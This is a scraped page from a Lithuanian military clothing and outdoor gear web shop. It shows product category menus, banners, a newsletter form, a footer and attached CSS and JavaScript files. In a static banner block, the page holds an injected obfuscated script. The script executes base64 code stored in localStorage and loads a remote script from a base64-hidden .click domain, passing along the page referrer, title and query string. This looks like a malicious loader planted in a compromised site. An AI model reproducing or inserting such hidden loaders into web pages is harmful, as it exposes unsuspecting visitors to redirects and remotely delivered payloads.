              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai/id/55/">
                <span class="cat-title">Miegmaišiai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/lovos-kedes/id/56/">
                <span class="cat-title">Lovos, kėdės</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/zibintuveliai-prozektoriai/id/57/">
                <span class="cat-title">Žibintuvėliai/prožektoriai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/viskas-turizmui/id/58/">
                <span class="cat-title">Viskas turizmui</span>
              </a>
              <span class="count-products">(105)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_59" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sporto-inventorius/id/59/">
                	<span class="cat-title">Sporto inventorius</span>
              </a>
      <span class="count-products">(53)</span>
    </div>
      </div>
    <div id="cat_60" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sausi-kariniai-maisto-daviniai/id/60/">
                	<span class="cat-title">Sausi kariniai maisto daviniai</span>
              </a>
      <span class="count-products">(10)</span>
    </div>
      </div>
    <div id="cat_61" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_61')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai.html">
                	<span class="cat-title">Kuprinės, krepšiai</span>
              </a>
      <span class="count-products">(121)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/taktines-kuprines.html">
                <span class="cat-title">Taktinės kuprinės</span>
              </a>
              <span class="count-products">(34)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/turistines-kuprines.html">
                <span class="cat-title">Turistinės kuprinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/krepsiai.html">
                <span class="cat-title">Krepšiai</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/maisai.html">
                <span class="cat-title">Maišai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/deklai.html">
                <span class="cat-title">Dėklai</span>
              </a>
              <span class="count-products">(33)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_67" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/lauko-virtuve/id/67/">
                	<span class="cat-title">Lauko virtuvė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_68" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-medicina/id/68/">
                	<span class="cat-title">Karinė medicina</span>
              </a>
      <span class="count-products">(70)</span>
    </div>
      </div>
    <div id="cat_69" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-pramone/id/69/">
                	<span class="cat-title">Karinė pramonė</span>
              </a>
      <span class="count-products">(78)</span>
    </div>
      </div>
    <div id="cat_70" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_70')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karinis-antikvaras/id/70/">
                	<span class="cat-title">Karinis antikvaras</span>
              </a>
      <span class="count-products">(82)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kariniai-kepuriu-zenklai/id/71/">
                <span class="cat-title">Kariniai kepurių ženklai</span>
              </a>
              <span class="count-products">(46)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kareiviskos-sagos/id/72/">
                <span class="cat-title">Kareiviškos sagos</span>
              </a>
              <span class="count-products">(52)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/seni-kariniai-daiktai/id/73/">
                <span class="cat-title">Seni kariniai daiktai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_74" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/progine-karine-apranga/id/74/">
                	<span class="cat-title">Proginė karinė apranga</span>
              </a>
      <span class="count-products">(41)</span>
    </div>
      </div>
    <div id="cat_75" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/kita/id/75/">
                	<span class="cat-title">Kita</span>
              </a>
      <span class="count-products">(148)</span>
    </div>
      </div>
    <div id="cat_76" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/akcijos-ispardavimas/id/76/">
                	<span class="cat-title">AKCIJOS, Išpardavimas</span>
              </a>
      <span class="count-products">(27)</span>
    </div>
      </div>
    <div id="cat_80" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/perkamiausios-prekes/id/80/">
                	<span class="cat-title">Perkamiausios prekės.</span>
              </a>
      <span class="count-products">(34)</span>
    </div>
      </div>
    <div id="cat_77" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_77')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/dovanos.html">
                	<span class="cat-title">Dovanos</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/dovanu-kuponai.html">
                <span class="cat-title">Dovanų kuponai</span>
              </a>
              <span class="count-products">(3)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/renginiu-organizavimas.html">
                <span class="cat-title">Renginių organizavimas</span>
              </a>
              <span class="count-products">(0)</span>
            </span>
          </div>
              </div>
      </div>
  </div>
</div>

<script type="text/javascript">
  function showSubCats(id,only_show=0) {
    var block = document.getElementById(id);
    if (block.classList.contains('opened-fixed')) {
      block.classList.remove('opened');
      block.classList.remove('opened-fixed');
    }
    else {
      block.classList.add('opened');
      block.classList.add('opened-fixed');
    }
  }
  function closeMobMenu() {
    var element = document.getElementsByTagName("HTML")[0];
    element.classList.remove("nav-open");
    element.classList.remove("nav-before-open");
  }
</script><div class="widget block block-static-block">
    <p><a href="https://www.karineapranga.lt/dovanu-kuponas-dalyviui.html" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/dovanu-kuponas-asmeniui-BAN2-01.jpg" alt="" width="250"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
<div class="widget block block-static-block">
    <p><div class="newsletter-title">
    <h2>
        Užsisakykite mūsų naujienlaiškį:    </h2>
</div>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.karineapranga.lt/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Įveskite savo el.paštą"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Prenumeruoti" type="submit">
                    <span>Prenumeruoti</span>
                </button>
            </div>
        </form>
    </div>
</div>
</p></div>
</div><div class="sidebar sidebar-additional">  <div class="widget block block-products-slider">
            <div class="carousel-container">
        <div id="banner-slider-carousel">
                        <div id="bannerslider-list-items-2-696cb790b3167"
                 class="owl-carousel owl-theme">
                                                                            <div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="http://www.karineapranga.lt/striuke-neperslampanti-atspari-vejui-smock-tactical-lightweight-thermal-pcs.html" target="_blank">
                                                                            <div class="banner-title">Striukė atspari vėjui, drėgmei. Smock Tactical Lightweight Thermal PCS.</div>
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/1/1/1111_1.jpg">
                                </a>
                                                    </div>
                                                                                                                    </div><div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="https://www.karineapranga.lt/lt/kareiviski-batai-taktiniai-batai-spec-batai-sportiniai-bateliai/paradiniai-batai/juodi-britu-kariuomenes-paradiniai-batai.html" target="_blank">
                                                                            <div class="banner-title">Klasikiniai Angliški batai</div>
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/k/l/klasikiniai-_batai2.jpg">
                                </a>
                                                    </div>
                                                                                                                    </div><div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="https://www.karineapranga.lt/amunicijos-liemene-desetrt-molle-vest-tactical-load-carrying-desert-dpm.html" >
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/s/m/smeline-liemene-priekis.jpg">
                                </a>
                                                    </div>
                                        </div>                            </div>
        </div>
            </div>

    <script>
        require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
            $('#bannerslider-list-items-2-696cb790b3167').owlCarousel({"autoWidth":1,"autoHeight":0,"loop":1,"lazyLoad":0,"autoplay":1,"autoplayTimeout":10000,"nav":0,"dots":0,"items":8,"animateOut":"slideOutRight"});
        });
    </script>
  </div>
  <style type="text/css">
    .carousel-container { /*position:absolute; top:38px; max-width:980px; left:50%; transform:translateX(-50%);*/ }
    .owl-stage-outer { height:150px; }
    #banner-slider-carousel { margin:0; }
    #banner-slider-carousel .owl-item img { object-fit:contain; }
    @media (max-width: 1240px) {
      .owl-stage-outer { height:123px; }
    }
    @media (max-width: 1070px) {
      .owl-stage-outer { height:123px; }
    }
    @media (max-width: 767px) {
      /*.carousel-container { display:none; }*/
    }
  </style>
<script type="text/javascript">
require([ 'jquery', 'jquery/ui'], function($){
  $(".owl-carousel").each(function(index, el) {
    var containerHeight = $(".owl-stage-outer").height();
    var containerWidth = $(".owl-stage-outer").width();
    console.log(containerWidth);
    console.log(containerHeight);
    $(el).find("img").each(function(index, img) {
      var w = $(img).prop('naturalWidth');
      var h = $(img).prop('naturalHeight');  
      $(img).css({
        'width': /*'auto'*/containerWidth + 'px',
        'height': /*'auto'*/containerHeight + 'px'
      });
    });
    var fixOwl = function(){
      var $stage = $('.owl-stage'),
          stageW = $stage.width(),
          $elem = $('.owl-item'),
          elW = 0;
      elW = containerWidth * $elem.length;
      /*$elem.each(function() {
        elW += $(this).width()
      });*/
      $stage.width( elW );
    }
    $(el).owlCarousel({
      autoWidth: true,
      items:1,
      onInitialized: fixOwl,
      onRefreshed: fixOwl
    });
  });
  $(function(){
    if (window.matchMedia("(max-width: 767px)").matches) {
        $('div.owl-carousel').remove();
    }
  });
});
</script>
<div class="widget block block-static-block">
    <p><a href="https://kariniairenginiai.lt" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/kariniai-renginiai-ban-01.jpg" alt="" width="180"></a></p>
<p><a href="https://maistodaviniai.lt" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/maistodaviniai-logo-ban-01.jpg" alt="" width="180"></a></p>
<p><a href="https://www.karineapranga.lt/dovanu-kuponas-dalyviui.html" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/dovanu-kuponas-asmeniui-BAN2-01.jpg" alt="" width="220"></a></p></div>
    <div class="fb-page"
         data-tabs="messages"
         data-href="https://www.facebook.com/karineapranga.lt/"
         data-width="180"
         data-height="350"
         data-hide-cover="false"
         data-show-facepile="true"
         data-hide-cta="false"
         data-small-header="false"
         data-adapt-container-width="true">
    </div>
    <div class="fb-page"
         data-tabs="messages"
         data-href="https://www.facebook.com/kariniairenginiai.lt/"
         data-width="180"
         data-height="350"
         data-hide-cover="false"
         data-show-facepile="true"
         data-hide-cta="false"
         data-small-header="false"
         data-adapt-container-width="true">
    </div>
</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <p class="banner_bankai"><a href="https://www.luminor.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/luminor.png" alt="Luminor" width="58" height="30"></a><a href="https://www.swedbank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/swedbank.png" alt="Swedbank" width="136" height="30"></a><a href="https://www.citadele.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/citadele.png" alt="Citadele" width="65" height="30"></a><a href="https://danskebank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/danske_bankas.png" alt="Danske bankas" width="183" height="30"></a><a href="https://www.seb.lt/"><img src="https://www.karineapranga.lt/media/logo/bankai/seb.png" alt="SEB" width="69" height="30"></a><a href="https://www.medbank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/Medicinos_bankas.png" alt="Medicinos bankas" width="156" height="30"></a><a href="https://www.sb.lt/"><img src="https://www.karineapranga.lt/media/logo/bankai/siauliu_bankas.png" alt="Šiaulių bankas" width="156" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/visa.png" alt="VISA" width="48" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/paypal.png" alt="Paypal" width="112" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/mastercard.png" alt="Mastercard" width="50" height="30"></a></p></div>
</div></div><footer class="page-footer"><div class="footer-top">
            <div class="footer-newsletter">
            <div class="page-main">
                            </div>
        </div>
                <div class="footer-above">
            <ul class="footer-top_links">
<li class="link"><span class="widget block block-cms-link-inline">
    <a href="https://www.karineapranga.lt/kontaktai" title="Kontaktai">
        <span>Kontaktai</span>
    </a>
</span>
</li><li class="link"><a href="https://www.facebook.com/kariniairenginiai.lt/" target="_blank" rel="noopener">Facebook</a></li><li class="link"><span class="widget block block-cms-link-inline">
    <a href="https://www.karineapranga.lt/privacy-policy-cookie-restriction-mode" title="Privatumo politika">
        <span>Privatumo politika</span>
    </a>
</span>
</li>
</ul>        </div>
                <div class="footer-links">
            <div class="page-main">
                <div class="footer-links-main">
                    <div class="footer-links-column">
                                                                                                                                                            </div>
                    <div class="footer-links-column">
                                                                                                </div>
                    <div class="footer-links-column">
                                                                                                </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="copuright-outer">
                <small class="copyright">
                    <span>© 2012-2019 Visos teisės saugomos. <a href="https://www.karineapranga.lt">www.karineapranga.lt</a></span>
                </small>
                                                                </div>
        </div>
    </div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.karineapranga.lt\/rest\/lt\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- TESTAS -->
<!--Start of Tawk.to Script-->
<script type="text/javascript"> var $_Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/5e18649a27773e0d832cde80/default';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Magecomp_Cookiecompliance/css/cookiecompliance.css
body_size: 902
content:
.magecomp-cookie-template {
    min-height: 35px;
    position: fixed;
    z-index: 999;
    padding: 5px;
}

.moreinfo {
    margin-top: 15px;
    position: absolute;
}

.top {
    height: auto;
    position: relative;
    z-index: 999;
    padding: 5px;
    min-height: 60px;
    top: 0;
}

.bottom {
    height: auto;
    position: fixed;
    z-index: 999;
    padding: 5px;
    min-height: 60px;
    bottom: 0;
}

.cookietext {
    margin-left: 57px;
    vertical-align: middle;
    padding-top: 8px;
    padding-bottom: 8px;
    width: 70% !important;
    float: left;
}

.cookiehidelink {
    width: auto;
    border: 1px solid;
    border-radius: 4px;
    float: left;
    margin-right: 16px;
    margin-top: 8px;
    text-decoration: none !important;
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 600;
    padding-bottom: 8px;
    padding-top: 8px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/js/custom.js
body_size: 1113
content:
require(['jquery'],function($){
	$(document).ready(function(){
		/*$(".catalog-categories .catalog-category").hover(function(){
			if (!$(this).hasClass("current") && !$(this).hasClass("opened-fixed")) {
				$(".catalog-subcategories",this).stop(true, true).toggle("fast", function(){
					if (!$(this).parent(".catalog-category").hasClass("opened")) {
						$(this).parent(".catalog-category").addClass("opened");
					}
					else $(this).parent(".catalog-category").removeClass("opened");
				});
			}
		});*/
		//var timer;
		$(".catalog-categories .catalog-category").mouseenter(function() {
			//clearTimeout(timer);
			//$(this).siblings().removeClass("opened");
			$(this).addClass("opened");
			//$(this).addClass("opened");
			/*timer = setTimeout(function() {
				$(".catalog-categories .catalog-category").addClass("opened");
			}, 1000);*/
		}).mouseleave(function() {
			//clearTimeout(timer);
			//$(".catalog-categories .catalog-category").removeClass("opened");
			//timer = setTimeout(function() {
				$(".catalog-categories .catalog-category").removeClass("opened");
			//}, 1000);
		})
	});
});